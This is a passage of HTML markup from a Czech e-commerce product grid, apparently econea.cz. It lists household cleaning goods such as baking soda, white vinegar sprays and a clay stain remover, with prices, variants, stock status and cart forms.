viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                          <div class="pc_variant_switcher">                                          <div class="pc_variant_item lazyloaded current "                  data-id="45703675347175"                  data-price="89 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/8594165000040_bika-soda-bicarbona-pap-sacek-1-kg.jpg?v=1760354991"                  data-quantity="8"                  data-available="true"                  data-link="/products/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg?variant=45703675347175"                  data-title="1 kg sáček"                  style="background-image:url(//www.econea.cz/cdn/shop/files/8594165000040_bika-soda-bicarbona-pap-sacek-1-kg_110x110@2x.jpg?v=1760354991);">                  <div class="pc_tooltip">1 kg sáček</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="47146919100755"                  data-price="169 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/products/1b3f1d1b8e49bdb7985abfcdffc59cb9-bika-jedla-soda-pap-sacek-1-kg-00040-0005-n.jpg?v=1760354991"                  data-quantity="25"                  data-available="true"                  data-link="/products/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg?variant=47146919100755"                  data-title="2 kg pytel"                  style="background-image:url(//www.econea.cz/cdn/shop/products/1b3f1d1b8e49bdb7985abfcdffc59cb9-bika-jedla-soda-pap-sacek-1-kg-00040-0005-n_110x110@2x.jpg?v=1760354991);">                  <div class="pc_tooltip">2 kg pytel</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="45703675412711"                  data-price="390 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/products/43865ba6eba39559b75a228146b90ab8-bika-jedla-soda-pap-pytel-5-kg-02260-0003-n.jpg?v=1760354991"                  data-quantity="3"                  data-available="true"                  data-link="/products/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg?variant=45703675412711"                  data-title="5 kg pytel"                  style="background-image:url(//www.econea.cz/cdn/shop/products/43865ba6eba39559b75a228146b90ab8-bika-jedla-soda-pap-pytel-5-kg-02260-0003-n_110x110@2x.jpg?v=1760354991);">                  <div class="pc_tooltip">5 kg pytel</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="45703675314407"                  data-price="990 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/products/cf306691cd41bc7e2650def6a60fbfe1-TV-kbelik-s-etiketou-BIKA.png?v=1760354991"                  data-quantity="2"                  data-available="true"                  data-link="/products/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg?variant=45703675314407"                  data-title="15 kg kbelík"                  style="background-image:url(//www.econea.cz/cdn/shop/products/cf306691cd41bc7e2650def6a60fbfe1-TV-kbelik-s-etiketou-BIKA_110x110@2x.png?v=1760354991);">                  <div class="pc_tooltip">15 kg kbelík</div>                </div>                                                                                                                                                                </div>          <input type="hidden" name="product-id" value="8269196656871" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="300ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/tierra-verde-bily-ocet-10?variant=47145443819859">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/bily-ocet-10-rozprasovac-750-ml_17960_0001_n_1_150x.jpg?v=1696145372 150w 228h,//www.econea.cz/cdn/shop/files/bily-ocet-10-rozprasovac-750-ml_17960_0001_n_1_350x.jpg?v=1696145372 350w 532h,//www.econea.cz/cdn/shop/files/bily-ocet-10-rozprasovac-750-ml_17960_0001_n_1_550x.jpg?v=1696145372 550w 835h,//www.econea.cz/cdn/shop/files/bily-ocet-10-rozprasovac-750-ml_17960_0001_n_1_750x.jpg?v=1696145372 750w 1139h,//www.econea.cz/cdn/shop/files/bily-ocet-10-rozprasovac-750-ml_17960_0001_n_1.jpg?v=1696145372 790w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"><label class="lbl pr_lbl2"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_956_275)"><path d="M7.49207 2.63514C6.42772 0.110402 2.80563 -0.533159 1.00696 1.60379C0.11587 2.6764 -0.181158 4.14504 0.10762 5.48991C0.437651 7.01631 1.60101 8.03116 2.81388 8.89749C3.5647 9.43379 4.34852 9.93709 4.95083 10.6467C5.61914 11.4305 6.04818 12.4288 6.1802 13.4519C6.27921 14.2192 7.38481 14.2687 7.41781 13.4519C7.45907 12.4041 7.83035 11.3892 8.52342 10.5889C9.15873 9.85458 10.0168 9.40079 10.8254 8.90574C12.4095 7.9404 13.7874 6.64502 13.7544 4.64008C13.7297 2.76715 12.327 1.1335 10.4624 0.885976C8.70494 0.646703 6.766 1.81831 6.31221 3.55923C6.11419 4.3348 7.31055 4.65658 7.50857 3.88926C7.89636 2.37937 9.81879 1.67805 11.1472 2.38762C12.6736 3.20445 12.9293 5.27539 11.8402 6.57077C10.8666 7.72588 9.30724 8.22092 8.16864 9.19452C6.92277 10.2589 6.2297 11.8348 6.17195 13.4519H7.40956C7.17029 11.5872 6.28746 9.98659 4.81057 8.82323C3.5647 7.83314 1.80728 7.04106 1.35349 5.38265C0.973952 4.02952 1.47725 2.29686 2.85513 1.71931C4.05149 1.22426 5.76766 1.7028 6.29571 2.95692C6.60099 3.68299 7.79735 3.36121 7.49207 2.62689V2.63514Z" fill="#50573B"></path></g><defs><clippath id="clip0_956_275"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg>Nejprodávanější</label></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/tierra-verde-bily-ocet-10">        Tierra Verde Bílý ocet 10%                 - <span class="pc_vatiant_title">750 ml - sprej</span>                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/tierra-verde-bily-ocet-10')" href="/products/tierra-verde-bily-ocet-10"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='9' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 9 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(9)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Univerzální pomocník do domácnosti          </p>    <form method="post" action="/cart/add" id="product_form_8550935724371" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="47145443819859" />      <input style="display: none;"        type="number"        id="Quantity-8550935724371"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="15">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="15"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">            <span class="pr_price">        119 Kč</span>      </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="47145443819859">                      15,9 Kč / 100 ml                    </span>                                                                                                                      <span data-variant-id="47145443852627" class="hide">                      7,6 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 5 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="tierra-verde-bily-ocet-10" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                          <div class="pc_variant_switcher">                                          <div class="pc_variant_item lazyloaded current "                  data-id="47145443819859"                  data-price="119 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/bily-ocet-10-rozprasovac-750-ml_17960_0001_n_1.jpg?v=1696145372"                  data-quantity="15"                  data-available="true"                  data-link="/products/tierra-verde-bily-ocet-10?variant=47145443819859"                  data-title="750 ml - sprej"                  style="background-image:url(//www.econea.cz/cdn/shop/files/bily-ocet-10-rozprasovac-750-ml_17960_0001_n_1_110x110@2x.jpg?v=1696145372);">                  <div class="pc_tooltip">750 ml - sprej</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="47145443852627"                  data-price="379 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/files/bily-ocet-10-kanystr-5-l_18070_0001_n_1.jpg?v=1696145372"                  data-quantity="7"                  data-available="true"                  data-link="/products/tierra-verde-bily-ocet-10?variant=47145443852627"                  data-title="5 l - kanystr"                  style="background-image:url(//www.econea.cz/cdn/shop/files/bily-ocet-10-kanystr-5-l_18070_0001_n_1_110x110@2x.jpg?v=1696145372);">                  <div class="pc_tooltip">5 l - kanystr</div>                </div>                                                                                                            </div>          <input type="hidden" name="product-id" value="8550935724371" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="350ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/ecodis-alkoholovy-ocet-12-1-l?variant=45703080640743">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/3760138837080_ocet_kvasny_lihovy_1l_NEW2_jpg_150x.jpg?v=1737457649 150w 331h,//www.econea.cz/cdn/shop/files/3760138837080_ocet_kvasny_lihovy_1l_NEW2_jpg_350x.jpg?v=1737457649 350w 773h,//www.econea.cz/cdn/shop/files/3760138837080_ocet_kvasny_lihovy_1l_NEW2_jpg_550x.jpg?v=1737457649 550w 1214h,//www.econea.cz/cdn/shop/files/3760138837080_ocet_kvasny_lihovy_1l_NEW2_jpg.jpg?v=1737457649 675w 1490h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/ecodis-alkoholovy-ocet-12-1-l">        La Droguerie Ecologique by Ecodis Ocet kvasný lihový 12% (1 l)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/ecodis-alkoholovy-ocet-12-1-l')" href="/products/ecodis-alkoholovy-ocet-12-1-l"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(1)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                </p>    <form method="post" action="/cart/add" id="product_form_8269123027175" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="45703080640743" />      <input style="display: none;"        type="number"        id="Quantity-8269123027175"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="33">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="33"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">89 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="45703080640743">                      8,9 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 3 týdnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="ecodis-alkoholovy-ocet-12-1-l" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                      <input type="hidden" name="product-id" value="8269123027175" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="400ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/ecodis-jil-pytel-400-g?variant=45702774522087">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/products/871c5338cd3317f44f7c2d27a1d952ea-DOEU006-Terre-de-sommieres-400G-EU_150x.jpg?v=1691073170 150w 286h,//www.econea.cz/cdn/shop/products/871c5338cd3317f44f7c2d27a1d952ea-DOEU006-Terre-de-sommieres-400G-EU_350x.jpg?v=1691073170 350w 668h,//www.econea.cz/cdn/shop/products/871c5338cd3317f44f7c2d27a1d952ea-DOEU006-Terre-de-sommieres-400G-EU_550x.jpg?v=1691073170 550w 1050h,//www.econea.cz/cdn/shop/products/871c5338cd3317f44f7c2d27a1d952ea-DOEU006-Terre-de-sommieres-400G-EU.jpg?v=1691073170 594w 1134h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"><label class="lbl pr_lbl3"><svg width="14" height="14" viewbox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_956_269)"><path d="M3.52148 6.97513L3.77835 10.8861C3.84464 11.955 3.80321 12.9079 5.00467 13.2476C6.20613 13.5873 7.50703 13.6536 8.72506 13.7033C9.71109 13.7448 10.9126 13.8525 11.7992 13.3139C12.6858 12.7753 12.9509 11.8307 13.2243 10.9358C13.5889 9.74264 13.9286 8.54947 14.0944 7.31486C14.1524 6.85084 14.2767 6.29568 13.9204 5.91453C13.5806 5.54995 12.9675 5.59966 12.5283 5.57481C11.3517 5.50023 10.1834 5.4588 9.00679 5.44223L9.62823 6.06368C9.80224 4.66335 10.6557 3.44532 10.6308 2.00356C10.606 0.868383 9.71109 -0.341366 8.44334 -0.0679297C7.90475 0.0480737 7.6396 0.478943 7.44903 0.959529C7.20873 1.59755 6.90215 2.21899 6.57072 2.81558C5.86641 4.10819 5.00467 5.30966 3.79492 6.1714C3.14862 6.63541 3.77006 7.71258 4.42465 7.24857C6.28899 5.92282 7.49874 3.95904 8.41848 1.89584C8.5842 1.52297 8.65049 0.868383 9.15593 1.32411C9.49566 1.63069 9.40451 2.22728 9.33823 2.62501C9.13108 3.8099 8.53449 4.8705 8.39363 6.07196C8.3522 6.41169 8.70849 6.68512 9.01507 6.69341C9.71109 6.7017 10.3988 6.71827 11.0948 6.75141C11.4346 6.76798 11.766 6.78456 12.1057 6.80113C12.404 6.8177 12.926 6.75141 13.1829 6.90056L12.9012 6.52769C13.0255 6.84256 12.868 7.35629 12.81 7.68773C12.7438 8.02745 12.6692 8.37546 12.5863 8.71518C12.4206 9.39463 12.2217 10.0658 12.0146 10.737C11.8406 11.3004 11.6749 12.013 11.1197 12.3113C10.5645 12.6096 9.72766 12.5102 9.12279 12.4936C8.37705 12.477 7.63132 12.419 6.89387 12.3279C6.521 12.2781 6.13985 12.2201 5.76698 12.1539C5.34439 12.071 5.17039 12.0876 5.1041 11.6484C4.9881 10.9358 5.00467 10.1735 4.96324 9.44435L4.80581 6.99999C4.75609 6.20454 3.5132 6.19625 3.56291 6.99999L3.52148 6.97513Z" fill="white"></path><path d="M3.88668 6.27081C3.36467 6.2211 2.84265 6.21281 2.32064 6.26253C1.79862 6.31224 1.20203 6.32882 0.779451 6.62711C-0.049145 7.19884 0.000570716 8.51631 0.000570716 9.41119C0.00885667 10.4469 -0.0160012 11.5241 0.0834303 12.5516C0.182862 13.579 1.50861 13.2973 2.22949 13.2642C3.06637 13.2227 3.91154 13.1896 4.74842 13.1067C5.07986 13.0736 5.36987 12.8416 5.36987 12.4853C5.36987 12.1787 5.08815 11.8307 4.74842 11.8638C4.09383 11.9301 3.43924 11.9633 2.78465 11.9964C2.43664 12.013 2.08863 12.0296 1.74062 12.0461C1.59147 12.0461 1.45061 12.0627 1.30147 12.0627C1.23518 12.0627 1.16889 12.0627 1.1026 12.071C1.06117 12.071 1.01974 12.071 0.978313 12.071C0.895454 12.071 0.887168 12.071 0.94517 12.071L1.21861 12.2284H1.22689C1.25175 12.3361 1.28489 12.4439 1.30975 12.5433C1.25175 11.8804 1.26004 11.201 1.25175 10.5298C1.24346 9.85863 1.20203 9.20404 1.24346 8.54945C1.26004 8.29259 1.29318 8.01915 1.38433 7.78714C1.47547 7.57171 1.6329 7.58828 1.85662 7.54685C2.5195 7.43913 3.20724 7.43913 3.87011 7.50542C4.20155 7.53856 4.49156 7.19884 4.49156 6.88397C4.49156 6.51939 4.20155 6.29567 3.87011 6.26253L3.88668 6.27081Z" fill="white"></path></g><defs><clippath id="clip0_956_269"><rect width="14" height="14" fill="white"></rect></clippath></defs></svg>Econea TIP</label></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/ecodis-jil-pytel-400-g">        La Droguerie Ecologique by Ecodis Jíl                 - <span class="pc_vatiant_title">pytel 400 g</span>                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/ecodis-jil-pytel-400-g')" href="/products/ecodis-jil-pytel-400-g"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></a>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Výkonný odstraňovač skvrn          </p>    <form method="post" action="/cart/add" id="product_form_8269069451495" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="45702774522087" />      <input style="display: none;"        type="number"        id="Quantity-8269069451495"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="30">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="30"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">            <span class="pr_price">        93 Kč</span>      </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="45702774522087">                      23,3 Kč / 100 g                    </span>                                                                                                                      <span data-variant-id="45702774554855" class="hide">                      32,3 Kč / 100 g                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 3 týdnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="ecodis-jil-pytel-400-g" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       >        <i class="at at-heart-l"></i>        <span class="tooltip-label top">          Přidat do oblíbených        </span>      </a>      <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist remove-wishlist ml10 hidden"         role="button"         data-remove-from-wishlist       >        <i class="at at-heart"></i>        <span class="tooltip-label top">          Odebrat z oblíbených        </span>      </a>      </wishlist-handler>                    <button type="submit"                        class="btn custom_add">            <svg width="20"              height="23"              viewBox="0 0 20 23"              fill="none"              xmlns="http://www.w3.org/2000/svg">              <rect x="1"                y="7.17639"                width="18"                height="14.8235"                rx="1"                stroke="#50573B"                stroke-linejoin="round" />              <path d="M13.7057 6.1176V4.52937C13.7057 2.48266 12.0465 0.823486 9.99983 0.823486V0.823486C7.95313 0.823486 6.29395 2.48267 6.29395 4.52937V6.1176"                stroke="#50573B"                stroke-linejoin="round" />            </svg>          </button>        </div>      </div>                          <div class="pc_variant_switcher">                                          <div class="pc_variant_item lazyloaded current "                  data-id="45702774522087"                  data-price="93 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/products/871c5338cd3317f44f7c2d27a1d952ea-DOEU006-Terre-de-sommieres-400G-EU.jpg?v=1691073170"                  data-quantity="30"                  data-available="true"                  data-link="/products/ecodis-jil-pytel-400-g?variant=45702774522087"                  data-title="pytel 400 g"                  style="background-image:url(//www.econea.cz/cdn/shop/products/871c5338cd3317f44f7c2d27a1d952ea-DOEU006-Terre-de-sommieres-400G-EU_110x110@2x.jpg?v=1691073170);">                  <div class="pc_tooltip">pytel 400 g</div>                </div>                                                        <div class="pc_variant_item lazyloaded  "                  data-id="45702774554855"                  data-price="129 Kč"                  data-comprice=""                  data-image="//www.econea.cz/cdn/shop/products/0f5022c220fc580e2b49a7995c6fb968-jilova-tuba.jpg?v=1691073170"                  data-quantity="11"                  data-available="true"                  data-link="/products/ecodis-jil-pytel-400-g?variant=45702774554855"                  data-title="tuba 400 g"                  style="background-image:url(//www.econea.cz/cdn/shop/products/0f5022c220fc580e2b49a7995c6fb968-jilova-tuba_110x110@2x.jpg?v=1691073170);">                  <div class="pc_tooltip">tuba 400 g</div>                </div>                                                                                                            </div>          <input type="hidden" name="product-id" value="8269069451495" /><input type="hidden" name="section-id" value="template--21201911021907__banner" /></form>  </div>    <!-- quick shop -->  </div>                </div>                                                                                                                  <div class="grid__item small--one-whole medium--one-half large-up--one-third">                  <div class="grid_bx grid_3 wow fadeIn" data-wow-delay="450ms">    <div class="grid_img_wr">    <a class="grid_lnk" href="/products/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml?variant=47213773783379">      <div class="grid_img lazyload"        style="background-size: contain;"        data-bgset="//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml_150x.png?v=1697718509 150w 150h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml_350x.png?v=1697718509 350w 350h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml_550x.png?v=1697718509 550w 550h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml_750x.png?v=1697718509 750w 750h,//www.econea.cz/cdn/shop/files/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml.png?v=1697718509 1200w 1200h"        data-sizes="auto"        data-parent-fit="contain"></div></a>    <i class="at at-spinner4 at-spin"></i>    <!-- product label --><div class="pr_lbl radius"></div>      <div class="pr_lbl_sale">      </div><!-- countdown timer -->        <!-- product buttons -->    </div>      <style>.jdgmCustom2{  position: relative;}.jdgm-prev-badge__text {  display: none !important;}.jdgm-qa-badge {  display: none !important;}.jdm-CustomRatingAmount2{  position: absolute;  cursor: pointer;  top: 0;  left:100px;}@media only screen and (max-width: 600px) {  .jdm-CustomRatingAmount2{    left:115px !important;  }}</style><script>function callRedirectToSpecificPage(e){  window.location.href = e;}</script>  <div class="details">                            <div class="pr_review"></div>        <div class="grid_title">      <a href="/products/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml">        Allnature Bílý ocet sprej 10% s vůní citrónu (500 ml)                        <div class='jdgm-widget jdgm-preview-badge jdgmCustom2'>                    <a onclick="callRedirectToSpecificPage('/products/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml')" href="/products/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div></a>                    <span class="jdm-CustomRatingAmount2">(5)</span>                            </div>      </a>    </div>            <div class="dmt_sleva">          </div>    <p class="pc_short_decr">                    Univerzální přírodní čistič          </p>    <form method="post" action="/cart/add" id="product_form_8568325505363" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"        name="id"        value="47213773783379" />      <input style="display: none;"        type="number"        id="Quantity-8568325505363"        name="quantity"        value="1"        min="1"        class="pr_input"        pattern="[0-9]*"        data-inventory-quantity="27">      <div class="product_card_action_block">        <div class="errorNew" style="display: none;">                                              <span class="error-data" data-message="other" data-quantity="27"></span>                              </div>        <div class="pc_price_delivery"><div class="grid_meta">      <span class="hidden_txt">Standardní cena</span>    <span class="pr_price">109 Kč</span>  </div>                      <div class="unit-price mb5">                                                                                    <span data-variant-id="47213773783379">                      21,8 Kč / 100 ml                    </span>                                                            </div>                                <div class="product_card_delivery_info"><div class="available">                    <div class="stock_info">                                              Skladem                                          </div><div class="delivery_info hide">                      Odesíláme do 4 dnů                    </div>                  </div>                  <div class="sold_out hide">Nedostupné</div>                          </div>                  </div>        <div style="display: flex;">                      <wishlist-handler   data-customer-id=""   data-product-handle="allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml" >                    <a         href="/pages/me-oblibene"         class="btn bdr-btn1 wishlist addto-wishlist ml10"         role="button"         data-add-to-wishlist       